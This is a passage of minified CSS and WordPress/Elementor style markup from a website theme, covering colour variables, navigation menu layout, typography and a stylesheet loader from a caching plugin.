5%));--vlt-color-dark:#161519;--vlt-color-dark-light:#262528;--vlt-color-gray-darker:#85858a;--vlt-color-gray-dark:#4c4b4e;--vlt-color-gray:#b1b1b4;--vlt-color-gray-middle:#ebebef;--vlt-color-gray-light:#f4f4f6;--vlt-color-white:#fff;--vlt-color-yellow:#fff5eb;--vlt-color-yellow-light:#f3f1f9;--vlt-color-dark-0p2:hsla(255,8%,9%,.2);--vlt-color-dark-0p8:hsla(255,8%,9%,.8);--vlt-color-gray-0p2:hsla(240,2%,70%,.2);--vlt-color-gray-0p3:hsla(240,2%,70%,.3);--vlt-color-gray-0p17:hsla(240,2%,70%,.17);--vlt-color-gray-0p20:hsla(240,2%,70%,.2);--vlt-color-gray-0p25:hsla(240,2%,70%,.25);--vlt-color-gray-0p7:hsla(240,2%,70%,.7);--vlt-color-white-0p2:hsla(0,0%,100%,.2);--vlt-color-white-0p6:hsla(0,0%,100%,.6);--vlt-color-gray-darker-0p6:hsla(240,2%,53%,.6);--vlt-color-gray-darker-0p4:hsla(240,2%,53%,.4);--vlt-color-gray-darker-0p25:hsla(240,2%,53%,.25);--vlt-color-gray-darker-0p3:hsla(240,2%,53%,.3)}html{font-size:16px;min-height:100%}@media (max-width:767.98px){html{font-size:15px}}@media (max-width:575.98px){html{font-size:14px}}body{overflow-x:hidden;overflow-y:initial;min-width:20rem;margin:0;padding:0;background-color:var(--vlt-color-white)}img{max-width:100%;height:auto}p{margin:0 0 1.875rem}a{text-decoration:none;color:inherit}h1,h2,h4{margin:0;padding:0}ul{margin:0;padding:0;list-style-position:inside}form{max-width:100%}label{display:block;width:100%;margin-bottom:.3125rem;color:var(--vlt-color-black)}input[type=text],input[type=search]{display:block;width:100%;margin:0;padding:.875rem 1.25rem;color:var(--vlt-color-dark);border:none;border-radius:var(--vlt-border-radius-xs);outline:none;background-color:var(--vlt-color-gray-0p17);-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=text]:-moz-placeholder,input[type=search]:-moz-placeholder{opacity:1;color:inherit}input[type=text]::-moz-placeholder,input[type=search]::-moz-placeholder{opacity:1;color:inherit}input[type=text]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder{opacity:1;color:inherit}input[type=text]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder{opacity:1;color:inherit}@media (min-width:1400px){.container{max-width:1200px}}@media (max-width:1399.98px){.container{max-width:100%}}.elementor-widget:not(:last-child){margin-bottom:0!important}.elementor img{width:auto}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-inner-section .elementor-container.elementor-column-gap-default .elementor-element-populated,.elementor-inner-section .elementor-container.elementor-column-gap-default .elementor-widget-wrap{padding-top:0!important;padding-bottom:0!important}*[class*=has-rounded]{overflow:hidden!important}.has-rounded-lg{border-radius:var(--vlt-border-radius-lg)}h1.vlt-heading,h4.vlt-heading{margin:0}.vlt-shape{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media (max-width:1399.98px){.vlt-shape:not(.vlt-shape--visible){display:none}}.vlt-shape img{z-index:-1;height:-webkit-max-content;height:-moz-max-content;height:max-content}.vlt-spacer:after{display:table;clear:both;content:''}[data-aos=custom]{-webkit-transform:translate3d(0,1.875rem,0);transform:translate3d(0,1.875rem,0);opacity:0;will-change:opacity,transform}.jarallax{position:relative;z-index:0}:root{--swiper-theme-color:var(--vlt-color-dark);--swiper-navigation-size:2.875rem}.ekit-wid-con .icon,.ekit-wid-con .icon:before,.icon,.icon:before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ekit-wid-con .icon.icon-down-arrow1:before,.icon.icon-down-arrow1:before{content:"\e994"}.ekit-wid-con .icon.icon-search:before,.icon.icon-search:before{content:"\eb16"}.elementor-kit-9{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-40 .elementor-element.elementor-element-d85d9dc>.elementor-background-overlay{background-color:#000;opacity:.5}.elementor-40 .elementor-element.elementor-element-d85d9dc{padding:9.375rem 0 4.375rem;overflow:visible}.elementor-40 .elementor-element.elementor-element-58c1b46 .vlt-spacer{height:5.625rem}.elementor-40 .elementor-element.elementor-element-0f65bbb .vlt-heading{font-size:50px;font-weight:900;color:#fff}.elementor-40 .elementor-element.elementor-element-405ee21{text-align:left}.elementor-40 .elementor-element.elementor-element-405ee21 .elementor-heading-title{color:#fff;font-family:"Poppins",Sans-serif;font-size:51px}.elementor-40 .elementor-element.elementor-element-3bbc5ef .vlt-spacer{height:1.5625rem}.elementor-40 .elementor-element.elementor-element-9cf7fad{text-align:left;color:#fff;font-family:"Poppins",Sans-serif;width:var(--container-widget-width,102.778%);max-width:102.778%;--container-widget-width:102.778%;--container-widget-flex-grow:0}.elementor-40 .elementor-element.elementor-element-9cf7fad>.elementor-widget-container{padding:0 4.375rem 0 0}.elementor-40 .elementor-element.elementor-element-9cf7fad.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-40 .elementor-element.elementor-element-3d4f697 .vlt-spacer{height:2.5rem}.elementor-40 .elementor-element.elementor-element-b0c66ee:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-40 .elementor-element.elementor-element-b0c66ee{padding:1.875rem;overflow:visible}.elementor-40 .elementor-element.elementor-element-0dd4caa{text-align:center}.elementor-40 .elementor-element.elementor-element-465ead4 .vlt-spacer{height:1.875rem}.elementor-40 .elementor-element.elementor-element-0839cb2 .vlt-shape{align-items:flex-start;justify-content:flex-start;margin:-40px 0 0 -45px}@media (min-width:768px){.elementor-40 .elementor-element.elementor-element-ca45605{width:61.904%}.elementor-40 .elementor-element.elementor-element-1b4d6f0{width:3.096%}.elementor-40 .elementor-element.elementor-element-1dbbbce{width:33.591%}}@media (max-width:1024px) and (min-width:768px){.elementor-40 .elementor-element.elementor-element-ca45605{width:100%}}:focus{outline:0}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.elementskit-menu-container{z-index:10000}.elementskit-dropdown li{position:relative}.elementskit-navbar-nav-default .elementskit-navbar-nav{padding-left:0;margin-bottom:0;list-style:none;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav>li{position:relative}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>li.elementskit-megamenu-has{position:static}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{text-transform:none;font-weight:500;letter-spacing:normal}.elementskit-navbar-nav-default .elementskit-dropdown{border-top:1px solid #dadada;border-left:1px solid #dadada;border-bottom:1px solid #dadada;border-right:1px solid #dadada;background-color:#f4f4f4;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;padding-left:0;list-style:none;opacity:0;visibility:hidden}.elementskit-navbar-nav-default .elementskit-dropdown>li>.elementskit-dropdown{left:100%;top:0}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{display:block;padding-top:15px;padding-left:10px;padding-bottom:15px;padding-right:10px;color:#000;font-weight:400;font-size:14px}.elementskit-navbar-nav-default .elementskit-megamenu-panel{width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:none}.elementskit-navbar-nav-default .elementskit-menu-close{border:1px solid rgba(0,0,0,.5);color:rgba(51,51,51,.5);float:right;margin-top:20px;margin-left:20px;margin-right:20px;margin-bottom:20px}.elementskit-navbar-nav-default .elementskit-dropdown-has>a{position:relative}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:6px;display:block;float:right;position:relative;font-size:11px}@media (max-width:1024px){.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{padding:4px 15px}}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{font-weight:900;font-style:normal}.elementskit-navbar-nav-default.elementskit-menu-container{background:rgba(255,255,255,0);background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0)));background:linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,0) 100%);border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;position:relative;height:100px;z-index:90000}.elementskit-navbar-nav-default .elementskit-dropdown{min-width:250px;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{font-size:15px;color:#000;padding-left:15px;padding-right:15px}.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-menu-po-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (min-width:1025px){.elementskit-navbar-nav-default .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);max-height:none;z-index:999}.elementskit-navbar-nav-default .elementskit-megamenu-panel{-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0;visibility:hidden;margin-left:0;position:absolute;left:0;top:100%;display:block;z-index:999}}@media (max-width:1024px){.ekit_menu_responsive_tablet>.elementskit-navbar-nav-default{background-color:#f7f7f7}.elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{width:100%;position:fixed;top:0;left:-100vw;height:100%;-webkit-box-shadow:0 10px 30px 0 rgba(255,165,0,0);box-shadow:0 10px 30px 0 rgba(255,165,0,0);overflow-y:auto;overflow-x:hidden;padding-top:0;padding-left:0;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:block;position:relative;z-index:5;width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-site-title{float:left}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-menu-close{float:right}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{color:#000;font-size:12px;padding-top:5px;padding-left:10px;padding-right:5px;padding-bottom:5px}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{color:#000;font-size:12px;padding-top:7px;padding-left:7px;padding-right:7px;padding-bottom:7px}.elementskit-navbar-nav-default .elementskit-dropdown{display:block;border:0;margin-left:0}.elementskit-navbar-nav-default .elementskit-megamenu-panel{display:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>.elementskit-dropdown-has>.elementskit-dropdown li a{padding-left:15px}}@media (min-width:1025px){.ekit-nav-dropdown-hover .elementskit-dropdown-has .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);max-height:none;z-index:999}}@media only screen and (max-width:1024px) and (min-width:766px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown>li>.elementskit-dropdown{left:0}}.elementskit-menu-close,.elementskit-menu-hamburger{display:none}.elementskit-menu-hamburger{color:#000}@media (max-width:1024px){.elementskit-menu-overlay{display:block;position:fixed;z-index:14;top:0;left:-100%;height:100%;width:100%;background-color:rgba(51,51,51,.5);opacity:1;visibility:visible}.elementskit-menu-hamburger{border:1px solid rgba(0,0,0,.2);float:right}.elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5)}.elementskit-menu-close,.elementskit-menu-hamburger{padding:8px;background-color:transparent;border-radius:.25rem;position:relative;z-index:10;width:45px}.elementskit-menu-hamburger .elementskit-menu-hamburger-icon{height:1px;width:100%;display:block;margin-bottom:4px}.elementskit-menu-hamburger .elementskit-menu-hamburger-icon:last-child{margin-bottom:0}}.dropdown-item,.ekit-menu-nav-link{position:relative}.dropdown-item>i,.ekit-menu-nav-link>i{padding-right:5px}.elementskit-nav-logo{display:inline-block}@media (max-width:1024px){.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}.ekit-wid-con:not(.ekit_menu_responsive_mobile) .elementskit-navbar-nav{display:block}}@media (max-width:1024px){.elementskit-menu-close,.elementskit-menu-hamburger{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-dropdown{position:relative;max-height:0;-webkit-box-shadow:none;box-shadow:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:auto}.ekit_menu_responsive_tablet .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}}@media (max-width:767px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown>li>.elementskit-dropdown{left:0}}@media (min-width:1025px){.elementor-widget-ekit-nav-menu .elementskit-navbar-nav>li.elementskit-megamenu-has.relative_position{position:relative}}@media (min-width:1025px){.ekit_menu_responsive_tablet .ekit-nav-menu--overlay{display:none}}.ekit-wid-con .elementor-icon-list-item>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .ekit_page_list_content{display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .ekit-review-card--date,.ekit-wid-con .ekit-review-card--desc{grid-area:date}.ekit-wid-con .ekit-review-card--image{width:60px;height:60px;grid-area:thumbnail;min-width:60px;border-radius:50%;background-color:#eae9f7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1rem;position:relative}.ekit-wid-con .ekit-review-card--thumbnail{grid-area:thumbnail;padding-right:1rem}.ekit-wid-con .ekit-review-card--name{grid-area:name;font-size:14px;font-weight:700;margin:0 0 .25rem}.ekit-wid-con .ekit-review-card--stars{grid-area:stars;color:#f4be28;font-size:13px;line-height:20px}.ekit-wid-con .ekit-review-card--comment{grid-area:comment;font-size:16px;line-height:22px;font-weight:400;color:#32323d}.ekit-wid-con .ekit-review-card--actions{grid-area:actions}.ekit-wid-con .ekit-review-card--posted-on{display:-webkit-box;display:-ms-flexbox;display:flex;grid-area:posted-on}.ekit-wid-con input{-moz-outline:none;outline:0}.ekit-wid-con img:not([draggable]){max-width:100%;height:auto}.ekit-wid-con a,.ekit-wid-con button{text-decoration:none;outline:0}.ekit-wid-con a:visited{text-decoration:none;outline:0}.ekit-wid-con img{border:none;max-width:100%}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con .elementskit-navbar-nav-default.elementskit-menu-container{z-index:1000}.ekit-wid-con .elementor-icon-list-item .elementor-icon-list-text{display:block;margin-bottom:0}@media (min-width:1025px){.ekit-wid-con .elementskit-navbar-nav-default .elementskit-menu-po-right .relative_position.elementskit-megamenu-has .elementskit-megamenu-panel{right:0;left:auto}}.ekit-wid-con input{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor-widget-container .ekit-wid-con a{text-decoration:none}.ekit-template-content-header{clear:both}.ekit-wid-con .ekit-heading{position:relative}.ekit-wid-con .elementskit-section-subtitle{font-weight:700;color:rgba(0,0,0,.5)}.ekit-wid-con .elementskit-section-subtitle.elementskit-style-border{display:inline-block;position:relative;vertical-align:middle}.ekit-wid-con .elementskit-section-subtitle.elementskit-style-border:after,.ekit-wid-con .elementskit-section-subtitle.elementskit-style-border:before{content:"";width:40px;height:3px;background-color:#d7d7d7;display:inline-block;vertical-align:middle}.ekit-wid-con .elementskit-section-subtitle.elementskit-style-border:before{margin-right:15px}.ekit-wid-con .elementskit-section-subtitle.elementskit-style-border:after{margin-left:15px}.ekit-wid-con .elementskit-section-title-wraper.text_left{text-align:left}.ekit-heading--subtitle{margin-top:8px;margin-bottom:16px}.ekit_modal-searchPanel .ekit-search-group{position:relative}.ekit_modal-searchPanel .ekit-search-group input:not([type=submit]){height:70px;background-color:transparent;border-radius:50px;border:2px solid #fff;color:#fff;padding:0 30px;width:100%}.ekit_modal-searchPanel .ekit-search-group input:not([type=submit])::-moz-placeholder{color:#fff;opacity:1}.ekit_modal-searchPanel .ekit-search-group input:not([type=submit])::-webkit-input-placeholder{color:#fff;opacity:1}.ekit_modal-searchPanel .ekit-search-group input:not([type=submit]):-ms-input-placeholder{color:#fff;opacity:1}.ekit_modal-searchPanel .ekit-search-group input:not([type=submit])::-ms-input-placeholder{color:#fff;opacity:1}.ekit_modal-searchPanel .ekit-search-group .ekit_search-button{background-color:transparent;border:0;padding:0;color:#fff;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:70px;border-radius:0 50px 50px 0}.ekit_modal-searchPanel .ekit-search-group input[type=search]::-webkit-search-cancel-button,.ekit_modal-searchPanel .ekit-search-group input[type=search]::-webkit-search-decoration,.ekit_modal-searchPanel .ekit-search-group input[type=search]::-webkit-search-results-button,.ekit_modal-searchPanel .ekit-search-group input[type=search]::-webkit-search-results-decoration{display:none}.ekit_modal-searchPanel .ekit-search-panel{max-width:800px;margin:1.75rem auto}.ekit_navsearch-button{display:inline-block}.ekit-template-content-header .elementor-section{-webkit-transform:none}body{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;font-family:Inter;font-size:1.0625rem;font-weight:400;line-height:1.7;text-transform:none;color:#17161a;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover}:root{--vlt-primary-font:Inter;--vlt-secondary-font:Fahkwang}h1{font-family:Inter;font-size:3.125rem;font-weight:700;line-height:1.2;text-transform:none;color:#17161a}h2{font-family:Inter;font-size:2.5rem;font-weight:700;line-height:1.2;text-transform:none;color:#17161a}h4{font-family:Inter;font-size:1.375rem;font-weight:700;line-height:1.5;text-transform:none;color:#17161a}input[type=text],input[type=search]{font-family:Inter;font-size:.875rem;font-weight:400;line-height:1.5;text-transform:none}label{font-family:Inter;font-size:.8125rem;font-weight:400;line-height:1.5;text-transform:none;color:#17161a}@media (max-width:767px){body{font-size:1.0625rem;line-height:1.7}h1{font-size:3.125rem;line-height:1.2}h2{font-size:2.5rem;line-height:1.2}h4{font-size:1.375rem;line-height:1.5}}@media (max-width:575px){body{font-size:1.0625rem;line-height:1.7}h1{font-size:3.125rem;line-height:1.2}h2{font-size:2.5rem;line-height:1.2}h4{font-size:1.375rem;line-height:1.5}}:root{--vlt-accent-1-h:163;--vlt-accent-1-s:100%;--vlt-accent-1-l:22%;--vlt-accent-2-h:171;--vlt-accent-2-s:44%;--vlt-accent-2-l:46%;--vlt-accent-3-h:337;--vlt-accent-3-s:62%;--vlt-accent-3-l:51%}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-6514 .elementor-element.elementor-element-2ab6ae2b:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-6514 .elementor-element.elementor-element-2ab6ae2b{box-shadow:0px 10px 25px 0px rgba(0,0,0,.1);padding:10px;overflow:visible}.elementor-6514 .elementor-element.elementor-element-34e7202{margin-top:0;margin-bottom:0;overflow:visible}.elementor-6514 .elementor-element.elementor-element-2ce4c4d5>.elementor-element-populated{padding:35px 0 30px 30px}.elementor-6514 .elementor-element.elementor-element-3d8ea2fc .elementskit-section-title-wraper .elementskit-section-subtitle{color:#101010;font-family:"Roboto",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1em;margin:0}.elementor-6514 .elementor-element.elementor-element-3d8ea2fc .elementskit-section-subtitle.elementskit-style-border:before{background-color:#00a758;width:6px;margin:0 5px 0 0}.elementor-6514 .elementor-element.elementor-element-3d8ea2fc .elementskit-section-subtitle.elementskit-style-border:after{width:0}.elementor-6514 .elementor-element.elementor-element-3d8ea2fc .elementskit-section-subtitle.elementskit-style-border:before,.elementor-6514 .elementor-element.elementor-element-3d8ea2fc .elementskit-section-subtitle.elementskit-style-border:after{height:6px;transform:translateY(-2px);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px)}.elementor-6514 .elementor-element.elementor-element-55220123 .ekit_page_list_content{flex-direction:row}.elementor-6514 .elementor-element.elementor-element-55220123 .elementor-icon-list-text{color:#4a4949;margin:0 0 15px 15px}.elementor-6514 .elementor-element.elementor-element-55220123 .elementor-icon-list-item{font-size:13px;font-weight:600;line-height:1em}.elementor-6514 .elementor-element.elementor-element-55220123>.elementor-widget-container{margin:5px 0 0}.elementor-6514 .elementor-element.elementor-element-415e49a>.elementor-element-populated{padding:35px 0 30px 30px}.elementor-6514 .elementor-element.elementor-element-dd4263c .elementskit-section-title-wraper .elementskit-section-subtitle{color:#101010;font-family:"Roboto",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1em;margin:0}.elementor-6514 .elementor-element.elementor-element-dd4263c .elementskit-section-subtitle.elementskit-style-border:before{background-color:#00a758;width:6px;margin:0 5px 0 0}.elementor-6514 .elementor-element.elementor-element-dd4263c .elementskit-section-subtitle.elementskit-style-border:after{width:0}.elementor-6514 .elementor-element.elementor-element-dd4263c .elementskit-section-subtitle.elementskit-style-border:before,.elementor-6514 .elementor-element.elementor-element-dd4263c .elementskit-section-subtitle.elementskit-style-border:after{height:6px;transform:translateY(-2px);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px)}.elementor-6514 .elementor-element.elementor-element-8440aa3 .ekit_page_list_content{flex-direction:row}.elementor-6514 .elementor-element.elementor-element-8440aa3 .elementor-icon-list-text{color:#4a4949;margin:0 0 15px 15px}.elementor-6514 .elementor-element.elementor-element-8440aa3 .elementor-icon-list-item{font-size:13px;font-weight:600;line-height:1em}.elementor-6514 .elementor-element.elementor-element-8440aa3>.elementor-widget-container{margin:5px 0 0}.elementor-6514 .elementor-element.elementor-element-76c41d19>.elementor-element-populated{padding:35px 0 30px 30px}.elementor-6514 .elementor-element.elementor-element-76c41d19{z-index:2}.elementor-6514 .elementor-element.elementor-element-9810708 .elementskit-section-title-wraper .elementskit-section-subtitle{color:#101010;font-family:"Roboto",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1em;margin:0}.elementor-6514 .elementor-element.elementor-element-9810708 .elementskit-section-subtitle.elementskit-style-border:before{background-color:#00a758;width:6px;margin:0 5px 0 0}.elementor-6514 .elementor-element.elementor-element-9810708 .elementskit-section-subtitle.elementskit-style-border:after{width:0}.elementor-6514 .elementor-element.elementor-element-9810708 .elementskit-section-subtitle.elementskit-style-border:before,.elementor-6514 .elementor-element.elementor-element-9810708 .elementskit-section-subtitle.elementskit-style-border:after{height:6px;transform:translateY(-2px);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px)}.elementor-6514 .elementor-element.elementor-element-7e07f91 .ekit_page_list_content{flex-direction:row}.elementor-6514 .elementor-element.elementor-element-7e07f91 .elementor-icon-list-text{color:#4a4949;margin:0 0 15px 15px}.elementor-6514 .elementor-element.elementor-element-7e07f91 .elementor-icon-list-item{font-size:13px;font-weight:600;line-height:1em}.elementor-6514 .elementor-element.elementor-element-7e07f91>.elementor-widget-container{margin:5px 0 0}@media (max-width:1024px) and (min-width:768px){.elementor-6514 .elementor-element.elementor-element-2ce4c4d5{width:100%}.elementor-6514 .elementor-element.elementor-element-415e49a{width:100%}.elementor-6514 .elementor-element.elementor-element-76c41d19{width:100%}}body{overflow-x:hidden}.container:after{display:table;content:" "}.container:after{clear:both}.active{color:#145c99}:root{--fluentform-primary:#1a7efb;--fluentform-secondary:#606266;--fluentform-danger:#f56c6c;--fluentform-border-color:#dadbdd;--fluentform-border-radius:7px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://greenworldin.in/wp-content/litespeed/ucss/7e25b55cb3b49090c615afa8e9a9b4c5.css?ver=44ba4" /><script data-optimized="1" type="litespeed/javascript" data-src="https://greenworldin.in/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #17161A;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--first: #007251;--wp--preset--color--second: #42ab9c;--wp--preset--color--third: #d03672;--wp--preset--color--text: #262528;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 